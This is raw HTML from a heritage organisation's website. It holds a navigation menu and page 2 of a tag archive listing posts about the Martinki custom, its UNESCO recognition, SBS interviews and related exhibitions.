		<li class="menu-item menu-item-type-post_type menu-item-object-post td-menu-item td-normal-menu menu-item-8337"><a href="https://haemus.org.mk/haemus-rcc-triple-p-focus-group-belgrade/">RCC Triple P Focus Group Meeting in Belgrade</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-post td-menu-item td-normal-menu menu-item-8336"><a href="https://haemus.org.mk/haemus-part-of-the-rcc-triple-p-focus-group-meeting-in-sarajevo/">RCC Triple P Focus Group Meeting in Sarajevo</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children td-menu-item td-normal-menu menu-item-226"><a href="https://haemus.org.mk/oer/">OER Macedonia</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-122"><a href="https://haemus.org.mk/we-love-wikipedia/">We love Wikipedia</a></li>
	</ul>
</li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children td-menu-item td-normal-menu menu-item-8833"><a>EU Projects</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-11026"><a href="https://haemus.org.mk/skopje-2028/">Skopje 2028</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post td-menu-item td-normal-menu menu-item-8867"><a href="https://haemus.org.mk/sheleaders-our-creative-europe-project/">SHELeadersVR – Creative Europe project</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-8832"><a href="https://haemus.org.mk/interpretation-of-gastronomy-as-local-identity-i-portunus-project/">Interpretation of gastronomy as local identity – i-Portunus project</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-8834"><a href="https://haemus.org.mk/grandma-march-day-best-ehds-2020/">“Grandma March Day” &#8211; best EU Heritage Story for 2020</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-4896"><a href="https://haemus.org.mk/memorial-tourism-from-wwi-in-macedonia/">Memorial tourism from WWI in Macedonia</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children td-menu-item td-normal-menu menu-item-6928"><a href="https://haemus.org.mk/unesco-club-haemus/">UNESCO Club</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-7720"><a href="https://haemus.org.mk/about-the-unesco-club-haemus/">About the UNESCO Club HAEMUS</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children td-menu-item td-normal-menu menu-item-7716"><a href="https://haemus.org.mk/unesco-lectures/">UNESCO CLUB Lectures</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-post td-menu-item td-normal-menu menu-item-7872"><a href="https://haemus.org.mk/haemus-lectures-01-vancho-gjorgjiev-the-ilinden-uprising/">Vancho Gjorgjiev – The Ilinden Uprising, Historiographical Dilemmas and Controversies</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-post td-menu-item td-normal-menu menu-item-7871"><a href="https://haemus.org.mk/haemus-lecture-02-dalibor-jovanovski-greek-foreign-policy-and-the-macedonian-name/">Dalibor Jovanovski – Greek foreign policy and the Macedonian name</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-post td-menu-item td-normal-menu menu-item-7870"><a href="https://haemus.org.mk/upcoming-haemus-lecture-by-nikolaj-spasov-in-skopje/">Nikolaj Spasov &#8211; The Balkans as route for the earliest dispersal of Homo Sapiens towards Europe</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-post td-menu-item td-normal-menu menu-item-7869"><a href="https://haemus.org.mk/haemus-lecture-04-republic-of-macedonia-coat-of-arms/">Jovan Jonovski – REPUBLIC OF MACEDONIA: COAT OF ARMS — quest for dilemma’s answers?</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-post td-menu-item td-normal-menu menu-item-7868"><a href="https://haemus.org.mk/haemus-lecture-05-religious-continuities-on-the-territory-of-macedonia-from-the-neolithic-age-to-the-21st-century/">Nikos Chausidis – Religious continuities on the territory of Macedonia – from the Neolithic age to the 21st century</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-7718"><a href="https://haemus.org.mk/unesco-club-conferences/">UNESCO Club Conferences</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-7725"><a href="http://martinki.haemus.org.mk">UNESCO exhibitions</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children td-menu-item td-normal-menu menu-item-7715"><a href="https://haemus.org.mk/unesco-club-tours/">UNESCO tours</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-7719"><a href="https://haemus.org.mk/the-secrets-of-the-medieval-mining-in-macedonia-tour-for-imd-2013/">The secrets of the medieval mining in Macedonia tour 2013</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-post td-menu-item td-normal-menu menu-item-7744"><a href="https://haemus.org.mk/haemus-organizes-an-educational-skopje-ottoman-heritage-tour-for-international-museum-day-2014/">Skopje Ottoman Heritage tour 2014</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-post td-menu-item td-normal-menu menu-item-7745"><a href="https://haemus.org.mk/haemus-and-international-museum-day-2015/">Skopje Ottoman Heritage tour 2015</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-post td-menu-item td-normal-menu menu-item-7746"><a href="https://haemus.org.mk/unesco-tour-by-unesco-club-haemus-through-epr-for-the-international-museum-day-2016/">UNESCO tour through the East Planning region  2016 </a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children td-menu-item td-normal-menu menu-item-7729"><a>UNESCO and International Archaeology Day</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-7730"><a href="https://haemus.org.mk/international-archaeology-day-2014-republic-of-macedonia/">International Archaeology Day 2014</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-7743"><a href="https://haemus.org.mk/international-archaeology-day-2016-republic-of-macedonia/">International archaeology day 2016</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-post td-menu-item td-normal-menu menu-item-7731"><a href="https://haemus.org.mk/international-archaeology-day-2018-review/">International Archaeology Day 2018</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-7717"><a href="https://haemus.org.mk/unesco-club-haemus-and-oer/">UNESCO Club HAEMUS and OER</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-6587"><a href="https://haemus.org.mk/martinki/">Martinki @ UNESCO</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children td-menu-item td-normal-menu menu-item-7794"><a href="https://haemus.org.mk/scupini-romani/">SCUPINI ROMANI</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-has-children td-menu-item td-normal-menu menu-item-7810"><a href="https://haemus.org.mk/about-the-scupini-romani/">About</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-post td-menu-item td-normal-menu menu-item-7808"><a href="https://haemus.org.mk/name-and-logo-of-scupini-romani/">Name and logo</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-post td-menu-item td-normal-menu menu-item-7809"><a href="https://haemus.org.mk/mission-and-aims-of-scupini-romani/">Mission and aims</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children td-menu-item td-normal-menu menu-item-7859"><a>Collection</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-post td-menu-item td-normal-menu menu-item-7841"><a href="https://haemus.org.mk/scupini-romani-ancient-roman-clothes/">Ancient Roman Clothes</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-post td-menu-item td-normal-menu menu-item-7842"><a href="https://haemus.org.mk/scupini-romani-ancient-roman-food-pottery/">Ancient Roman Food Pottery</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children td-menu-item td-normal-menu menu-item-7848"><a>Events</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-post td-menu-item td-normal-menu menu-item-7896"><a href="https://haemus.org.mk/scupini-romani-ancient-roman-festival-2016/">Scupini Romani – Ancient Roman Festival 2016</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-post td-menu-item td-normal-menu menu-item-7903"><a href="https://haemus.org.mk/io-saturnalia-2016/">Io Saturnalia! 2016</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-post td-menu-item td-normal-menu menu-item-7876"><a href="https://haemus.org.mk/haemus-and-skopje-kreativa-2017/">Rosalia: the festival of roses &#8211; Skopje Kreativa 2017</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-post td-menu-item td-normal-menu menu-item-7877"><a href="https://haemus.org.mk/haemus-part-of-the-international-festival-nike-%d1%82he-game-and-the-victory/">Nike – Тhe Game and the Victory international festival 2017</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-post td-menu-item td-normal-menu menu-item-7878"><a href="https://haemus.org.mk/haemus-celebrated-vinalia-rustica/">VINALIA RUSTICA &#8211; Tikveski grozdober 2017</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-post td-menu-item td-normal-menu menu-item-7875"><a href="https://haemus.org.mk/scupini-romani-rosalia-museum-night-2018/">Rosalia &#8211; Museum night 2018</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-7879"><a>Vinalia Rustica 2018</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post td-menu-item td-normal-menu menu-item-7847"><a href="https://haemus.org.mk/scupini-romani-child-corner/">Child corner</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post td-menu-item td-normal-menu menu-item-7858"><a href="https://haemus.org.mk/scupini-romani-souvenirs/">Souvenirs</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children td-menu-item td-normal-menu menu-item-7578"><a href="https://haemus.org.mk/young-explorer/">Young Explorer</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children td-menu-item td-normal-menu menu-item-9700"><a href="https://haemus.org.mk/young-explorer-books/">Читанки | Books</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-9707"><a href="https://haemus.org.mk/archaeological-notebook-for-young-researchers/">Археолошка тетратка | Archaeological book</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-9706"><a href="https://haemus.org.mk/prehistoric_notebook_and_exercise_book/">Праисториска читанка | Prehistoric book</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-9705"><a href="https://haemus.org.mk/tourist-guide-through-skopje-for-young-explorers/">Туристички водич низ Скопје | Travel guide for Skopje</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-9704"><a href="https://haemus.org.mk/martinki-custom-book-mk/">Обичајот „Мартинки“</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-9703"><a href="https://haemus.org.mk/the-martinki-custom-book-eng/">The “Martinki” Custom</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-9702"><a href="https://haemus.org.mk/zakoni-veroret-book-alb/">Zakoni “Veroret”</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-9701"><a href="https://haemus.org.mk/martinka-gelenegi-book-tr/">“Martinka” geleneği</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children td-menu-item td-normal-menu menu-item-9683"><a href="https://haemus.org.mk/young-explorer-coloring-books/">Боенки | Coloring books</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-9686"><a href="https://haemus.org.mk/skopje-paleontological-city-coloring-book/">Скопје: Палеонтолошки град</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-9685"><a href="https://haemus.org.mk/the-martinki-custom-coloring-book_mk/">Обичајот „Мартинки“</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-9684"><a href="https://haemus.org.mk/the-martinki-custom-coloring-book-eng/">The Martinki Custom (ENG)</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children td-menu-item td-normal-menu menu-item-9893"><a href="https://haemus.org.mk/young-explorer-workshops/">Workshops | Работилници</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-9678"><a href="https://haemus.org.mk/workshop-stone-age-hidden-codes/">Тајните кодови на каменото доба</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-9680"><a href="https://haemus.org.mk/young-explorers-ancient-mosaics-workshop/">Работилница за антички мозаик</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-9681"><a href="https://haemus.org.mk/workshop-antica-cucina-romana/">Antica Cucina Romana – Древната римска кујна</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-9809"><a href="https://haemus.org.mk/young-explorer-interactive-sets/">Интерактивни сетови | Interactive Sets</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-9810"><a href="https://haemus.org.mk/young-explorer-maps/">Мапи | Maps</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children td-menu-item td-normal-menu menu-item-9727"><a href="https://haemus.org.mk/young-researcher-educational-tours/">Едукативни тури | Edu tours</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-9730"><a href="https://haemus.org.mk/young-researcher-skopje-treasure-hunt/">Лов на богатство низ Скопје</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-9729"><a href="https://haemus.org.mk/skopje-walking-tour-for-young-researchers/">Пешачка тура низ Скопје за деца и млади</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-9728"><a href="https://haemus.org.mk/byzantine-tour-for-young-researchers/">Тура низ византиското наследство на Скопје за деца и млади</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-9732"><a href="https://haemus.org.mk/tumba-madzari-neolithic-village-tour/">Интерпретациска тура низ неолитското село „Тумба Маџари“</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-9733"><a href="https://haemus.org.mk/the-palaces-of-old-skopje/">Интерпретациска тура низ „Палатите на старо Скопје“</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-9734"><a href="https://haemus.org.mk/young-explorer-game-of-thrones-kokino-tour/">Интерпретациска тура „Игра на троновите“ – тура за Кокино</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-9731"><a href="https://haemus.org.mk/who-hide-iustiniana-prima/">Кој ја сокри Јустинијана Прима под Старата скопска чаршија?</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-9735"><a href="https://haemus.org.mk/virtual-tour-through-the-middle-age-skopje/">Виртуелна прошетка низ средновековното Скопје</a></li>
	</ul>
</li>
</ul>
</li>
</ul></div></div>

<div class="td-search-wrapper">
    <div id="td-top-search">
        <!-- Search -->
        <div class="header-search-wrap">
            <div class="dropdown header-search">
                <a id="td-header-search-button" href="#" role="button" aria-label="search icon" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
                                <span id="td-header-search-button-mob" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></span>
                            </div>
        </div>
    </div>
</div>

<div class="header-search-wrap">
	<div class="dropdown header-search">
		<div class="td-drop-down-search">
			<form method="get" class="td-search-form" action="https://haemus.org.mk/">
				<div role="search" class="td-head-form-search-wrap">
					<input class="needsclick" id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="Search" />
				</div>
			</form>
			<div id="td-aj-search"></div>
		</div>
	</div>
</div>        </div>
    </div>
</div>
<div class="td-container">
    <div class="td-container-border">
        <div class="td-pb-row">
                                    <div class="td-pb-span8 td-main-content">
                            <div class="td-ss-main-content">
                                <div class="td-page-header td-pb-padding-side">
                                    <div class="entry-crumbs"><span><a title="" class="entry-crumb" href="https://haemus.org.mk/">Home</a></span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">Tags</span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">Martinki</span></div>
                                    <h1 class="entry-title td-page-title">
                                        <span>Tag: Martinki</span>
                                    </h1>
                                </div>
                                

	<div class="td-block-row">

	<div class="td-block-span6">
<!-- module -->
        <div class="td_module_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://haemus.org.mk/haemus-interview-for-australian-sbs-about-custom-martini-in-unesco/"  rel="bookmark" class="td-image-wrap " title="HAEMUS Interview for Australian SBS about safeguarding Custom Martinki in UNESCO" ><img class="entry-thumb" src="" alt="" title="HAEMUS Interview for Australian SBS about safeguarding Custom Martinki in UNESCO" data-type="image_tag" data-img-url="https://haemus.org.mk/wp-content/uploads/2016/03/Grandma_March_Day_exhibition_by_HAEMUS_20.jpg"  width="240" height="160" /></a></div>                                            </div>

            <h3 class="entry-title td-module-title"><a href="https://haemus.org.mk/haemus-interview-for-australian-sbs-about-custom-martini-in-unesco/"  rel="bookmark" title="HAEMUS Interview for Australian SBS about safeguarding Custom Martinki in UNESCO">HAEMUS Interview for Australian SBS about safeguarding Custom Martinki in UNESCO</a></h3>
            <div class="meta-info">
                                <span class="td-post-author-name"><a href="https://haemus.org.mk/author/admin/">Haemus</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2018-12-12T20:19:42+02:00" >December 12, 2018</time></span>                <span class="td-module-comments"><a href="https://haemus.org.mk/haemus-interview-for-australian-sbs-about-custom-martini-in-unesco/#respond">0</a></span>            </div>

            
        </div>

        
	</div> <!-- ./td-block-span6 -->

	<div class="td-block-span6">
<!-- module -->
        <div class="td_module_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://haemus.org.mk/haemus-gave-an-interview-for-australian-sbs/"  rel="bookmark" class="td-image-wrap " title="HAEMUS gave an interview for Australian SBS" ><img class="entry-thumb" src="" alt="" title="HAEMUS gave an interview for Australian SBS" data-type="image_tag" data-img-url="https://haemus.org.mk/wp-content/uploads/2018/01/Martinki_HAEMUS_6.jpg"  width="213" height="160" /></a></div>                                            </div>

            <h3 class="entry-title td-module-title"><a href="https://haemus.org.mk/haemus-gave-an-interview-for-australian-sbs/"  rel="bookmark" title="HAEMUS gave an interview for Australian SBS">HAEMUS gave an interview for Australian SBS</a></h3>
            <div class="meta-info">
                                <span class="td-post-author-name"><a href="https://haemus.org.mk/author/admin/">Haemus</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2018-12-12T15:26:10+02:00" >December 12, 2018</time></span>                <span class="td-module-comments"><a href="https://haemus.org.mk/haemus-gave-an-interview-for-australian-sbs/#respond">0</a></span>            </div>

            
        </div>

        
	</div> <!-- ./td-block-span6 --></div><!--./row-fluid-->

	<div class="td-block-row">

	<div class="td-block-span6">
<!-- module -->
        <div class="td_module_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://haemus.org.mk/grandma-march-day-japanese-people-knitted-martinki-in-tokyo/"  rel="bookmark" class="td-image-wrap " title="Grandma March Day! Japanese People Knitted Martinki in Tokyo" ><img class="entry-thumb" src="" alt="" title="Grandma March Day! Japanese People Knitted Martinki in Tokyo" data-type="image_tag" data-img-url="https://haemus.org.mk/wp-content/uploads/2019/05/HAEMUS_Martinki_2018_Event_in_Tokyo_1-300x160.jpg"  width="300" height="160" /></a></div>                                            </div>

            <h3 class="entry-title td-module-title"><a href="https://haemus.org.mk/grandma-march-day-japanese-people-knitted-martinki-in-tokyo/"  rel="bookmark" title="Grandma March Day! Japanese People Knitted Martinki in Tokyo">Grandma March Day! Japanese People Knitted Martinki in Tokyo</a></h3>
            <div class="meta-info">
                                <span class="td-post-author-name"><a href="https://haemus.org.mk/author/admin/">Haemus</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2018-04-18T15:43:29+02:00" >April 18, 2018</time></span>                <span class="td-module-comments"><a href="https://haemus.org.mk/grandma-march-day-japanese-people-knitted-martinki-in-tokyo/#respond">0</a></span>            </div>

            
        </div>

        
	</div> <!-- ./td-block-span6 -->

	<div class="td-block-span6">
<!-- module -->
        <div class="td_module_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://haemus.org.mk/haemus-tradition-unesco-martinki/"  rel="bookmark" class="td-image-wrap " title="HAEMUS is UNESCO tradition bearer of Martinki &#8211; Intangible Cultural Heritage of the Humanity" ><img class="entry-thumb" src="" alt="" title="HAEMUS is UNESCO tradition bearer of Martinki &#8211; Intangible Cultural Heritage of the Humanity" data-type="image_tag" data-img-url="https://haemus.org.mk/wp-content/uploads/2018/01/Martinki_HAEMUS_-2.jpg"  width="285" height="160" /></a></div>                                            </div>

            <h3 class="entry-title td-module-title"><a href="https://haemus.org.mk/haemus-tradition-unesco-martinki/"  rel="bookmark" title="HAEMUS is UNESCO tradition bearer of Martinki &#8211; Intangible Cultural Heritage of the Humanity">HAEMUS is UNESCO tradition bearer of Martinki &#8211; Intangible Cultural Heritage...</a></h3>
            <div class="meta-info">
                                <span class="td-post-author-name"><a href="https://haemus.org.mk/author/admin/">Haemus</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2018-01-09T11:00:43+02:00" >January 9, 2018</time></span>                <span class="td-module-comments"><a href="https://haemus.org.mk/haemus-tradition-unesco-martinki/#respond">0</a></span>            </div>

            
        </div>

        
	</div> <!-- ./td-block-span6 --></div><!--./row-fluid-->

	<div class="td-block-row">

	<div class="td-block-span6">
<!-- module -->
        <div class="td_module_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://haemus.org.mk/grandma-march-day-cultural-practices-on-the-balkans-catalog/"  rel="bookmark" class="td-image-wrap " title="Grandma March Day – cultural practices on the Balkans Catalog" ><img class="entry-thumb" src="" alt="" title="Grandma March Day – cultural practices on the Balkans Catalog" data-type="image_tag" data-img-url="https://haemus.org.mk/wp-content/uploads/2017/01/HAEMUS_Gradma_March_Day_Catalog_Cover.jpg"  width="227" height="160" /></a></div>                                            </div>

            <h3 class="entry-title td-module-title"><a href="https://haemus.org.mk/grandma-march-day-cultural-practices-on-the-balkans-catalog/"  rel="bookmark" title="Grandma March Day – cultural practices on the Balkans Catalog">Grandma March Day – cultural practices on the Balkans Catalog</a></h3>
            <div class="meta-info">
                                <span class="td-post-author-name"><a href="https://haemus.org.mk/author/admin/">Haemus</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2017-01-17T17:14:51+02:00" >January 17, 2017</time></span>                <span class="td-module-comments"><a href="https://haemus.org.mk/grandma-march-day-cultural-practices-on-the-balkans-catalog/#respond">0</a></span>            </div>

            
        </div>

        
	</div> <!-- ./td-block-span6 -->

	<div class="td-block-span6">
<!-- module -->
        <div class="td_module_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://haemus.org.mk/poetry-slam-martinka-within-the-grandma-march-day-exhibition-in-skopje/"  rel="bookmark" class="td-image-wrap " title="Poetry slam &#8216;Martinka&#8217; within the Grandma March Day exhibition in Skopje" ><img class="entry-thumb" src="" alt="" title="Poetry slam &#8216;Martinka&#8217; within the Grandma March Day exhibition in Skopje" data-type="image_tag" data-img-url="https://haemus.org.mk/wp-content/uploads/2016/03/Poetry_Slam_Martinka_Grandma_March_Day_Exibition.jpg"  width="213" height="160" /></a></div>                                            </div>

            <h3 class="entry-title td-module-title"><a href="https://haemus.org.mk/poetry-slam-martinka-within-the-grandma-march-day-exhibition-in-skopje/"  rel="bookmark" title="Poetry slam &#8216;Martinka&#8217; within the Grandma March Day exhibition in Skopje">Poetry slam &#8216;Martinka&#8217; within the Grandma March Day exhibition in Skopje</a></h3>
            <div class="meta-info">
                                <span class="td-post-author-name"><a href="https://haemus.org.mk/author/admin/">Haemus</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2016-03-19T20:21:37+02:00" >March 19, 2016</time></span>                <span class="td-module-comments"><a href="https://haemus.org.mk/poetry-slam-martinka-within-the-grandma-march-day-exhibition-in-skopje/#respond">0</a></span>            </div>

            
        </div>

        
	</div> <!-- ./td-block-span6 --></div><!--./row-fluid--><div class="page-nav td-pb-padding-side"><a href="https://haemus.org.mk/tag/martinki/" ><i class="td-icon-menu-left"></i></a><a href="https://haemus.org.mk/tag/martinki/" class="page" title="1">1</a><span class="current">2</span><a href="https://haemus.org.mk/tag/martinki/page/3/" class="page" title="3">3</a><a href="https://haemus.org.mk/tag/martinki/page/3/" ><i class="td-icon-menu-right"></i></a><span class="pages">Page 2 of 3</span><div class="clearfix"></div></div>                            </div>
                        </div>
                        <div class="td-pb-span4 td-main-sidebar">
                            <div class="td-ss-main-sidebar">
                                <aside class="td_block_template_1 widget widget_block widget_text">
<p class="has-white-background-color has-text-color has-background" style="color:#975421;font-size:18px"></p>
</aside><aside class="td_block_template_1 widget widget_block widget_media_image">
<figure class="wp-block-image size-large"><a href="https://haemus.org.mk/heritage-interpretation/" rel="https://haemus.org.mk/category/pivara-skopje/"><img loading="lazy" decoding="async" width="1024" height="1024" src="https://haemus.org.mk/wp-content/uploads/2024/12/HAEMUS_training_programme_in_heritage_interpretation_banner_small-1024x1024.png" alt="" class="wp-image-11195" srcset="https://haemus.org.mk/wp-content/uploads/2024/12/HAEMUS_training_programme_in_heritage_interpretation_banner_small-1024x1024.png 1024w, https://haemus.org.mk/wp-content/uploads/2024/12/HAEMUS_training_programme_in_heritage_interpretation_banner_small-300x300.png 300w, https://haemus.org.mk/wp-content/uploads/2024/12/HAEMUS_training_programme_in_heritage_interpretation_banner_small-150x150.png 150w, https://haemus.org.mk/wp-content/uploads/2024/12/HAEMUS_training_programme_in_heritage_interpretation_banner_small-768x768.png 768w, https://haemus.org.mk/wp-content/uploads/2024/12/HAEMUS_training_programme_in_heritage_interpretation_banner_small-420x420.png 420w, https://haemus.org.mk/wp-content/uploads/2024/12/HAEMUS_training_programme_in_heritage_interpretation_banner_small-640x640.png 640w, https://haemus.org.mk/wp-content/uploads/2024/12/HAEMUS_training_programme_in_heritage_interpretation_banner_small-681x681.png 681w, https://haemus.org.mk/wp-content/uploads/2024/12/HAEMUS_training_programme_in_heritage_interpretation_banner_small.png 1080w" sizes="auto, (max-width: 1024px) 100vw, 1024px" /></a></figure>
</aside><aside class="td_block_template_1 widget widget_block widget_media_image">
<figure class="wp-block-image size-large"><a href="https://haemus.org.mk/certified-interpretive-guide-cig/" rel="https://haemus.org.mk/category/pivara-skopje/"><img loading="lazy" decoding="async" width="1024" height="1024" src="https://haemus.org.mk/wp-content/uploads/2024/12/CIG-promo_small_eng-1024x1024.png" alt="" class="wp-image-11298" srcset="https://haemus.org.mk/wp-content/uploads/2024/12/CIG-promo_small_eng-1024x1024.png 1024w, https://haemus.org.mk/wp-content/uploads/2024/12/CIG-promo_small_eng-300x300.png 300w, https://haemus.org.mk/wp-content/uploads/2024/12/CIG-promo_small_eng-150x150.png 150w, https://haemus.org.mk/wp-content/uploads/2024/12/CIG-promo_small_eng-768x768.png 768w, https://haemus.org.mk/wp-content/uploads/2024/12/CIG-promo_small_eng-420x420.png 420w, https://haemus.org.mk/wp-content/uploads/2024/12/CIG-promo_small_eng-640x640.png 640w, https://haemus.org.mk/wp-content/uploads/2024/12/CIG-promo_small_eng-681x681.png 681w, https://haemus.org.mk/wp-content/uploads/2024/12/CIG-promo_small_eng.png 1080w" sizes="auto, (max-width: 1024px) 100vw, 1024px" /></a></figure>
</aside><aside class="td_block_template_1 widget widget_block widget_media_image">
<figure class="wp-block-image size-large"><a href="https://haemus.org.mk/pivara-skopje-ad/" rel="https://haemus.org.mk/category/pivara-skopje/"><img decoding="async" src="https://haemus.org.mk/wp-content/uploads/2024/12/HAEMUS_PIvara_Skopje_Banner_Small-1024x1024.jpg" alt="" class="wp-image-11301"/></a></figure>
</aside><aside class="td_block_template_1 widget widget_block widget_media_image">
